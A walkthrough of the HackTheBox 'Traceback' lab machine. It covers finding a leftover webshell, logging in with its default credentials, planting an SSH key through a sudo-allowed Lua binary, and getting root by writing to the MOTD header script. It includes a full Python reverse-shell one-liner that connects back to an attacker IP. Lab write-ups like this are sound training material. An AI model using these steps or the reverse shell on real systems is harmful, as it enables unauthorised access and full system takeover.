Traceback was released on March 14th, 2020. It is a Linux box that is rated as easy.
I liked this box, as it had me learning more about how Message Of the Day (MOTD) works in Linux. It’s not something I have seen before, but I will certainly look for in my future engagements.

I started with my initial nmap scan
nmap –v –sV –A –O –T4 –p- -oA traceback traceback
I find that only ports 22 and 80 are currently open.
I decided to browse the website on port 80 to see what is being hosted.

It appears that this website has already been hacked and defaced.
The message on the html page says that they left a back door. I also see that the person who hacked in previously has graciously left their handle. I decide to check the html source. Maybe they left something in there, or maybe there is something there from the actual server owner. Let’s do some searching on this. They may have left some clues, or bragged about how they got in etc.

I’m going to google the hacker’s name and see if I can find anything that might be a backdoor way into the server.
I find out that the hacker has their own Github, and a directory which contains a lot of different webshells. Maybe the hacker left one of these on the server for future use?

To make my life easier, I put all of the file names into a text file, so that I can use dirbuster to check for these files. It looks like the hacker is using the smevk.php backdoor.

It looks the shell requires a user name and password.
Looking at the code on Github, we see that the default user name and password are admin/admin. Ill try and see if that works.

It works!
I check the /etc/passwd file, and see that there are two users. Webadmin and sysadmin. Their home directories are under /home.

Ill check and see what permissions I have in the /home directories

I only have permissions to my own home directory. So I will see what’s in it.

There’s a note.txt that was created by the sysadmin user. Ill check and see what’s in the file.

I have access to Lua somewhere. The sysadmin says I know where to find it. Let me check the .bash_history file, and see if there is anything there that shows me anything.

I see some sudo commands listed in there. Let me see what sudo commands I have available to me.

It looks like I can run a command listed in the sysadmin home directory. Could this be the Lua binary I should be looking for? I’ll run it with the –h flag and see what the command output is.

Great! It is the Lua binary I am looking for. In addition, I can run it as sysadmin. Maybe I can run some Lua code as sysadmin.

It works! Now maybe I can put my local id_rsa.pub contents into the .ssh/authorized_keys
I’ve uploaded my id_rsa.pub into the /tmp folder, and I am going to echo the contents of it into the authorized_keys file. Now I’ll see if I can SSH in.

It worked!
Now to escalate to root.
I noticed that when I connected in, I see there is a MOTD presented to me. That tells me that a MOTD file is being executed. I’ll look through the MOTD files and see which file is giving me the greeting.

It looks like a header to me. So what I’ll try doing now is adding a reverse shell in the /tmp directory named shell.sh. It will contain the following code:
python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.2”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
Then I will make the file executable and world readable/writeable.
After this I will echo /tmp/shell.sh into the /etc/update-motd.d/00-header file. I am hoping that when I do this, and then log into the sysadmin user through ssh again, that it will trigger the 00-header file and execute the command I have echoed into it.

Bingo! I have obtained root privileges.
Thanks for reading!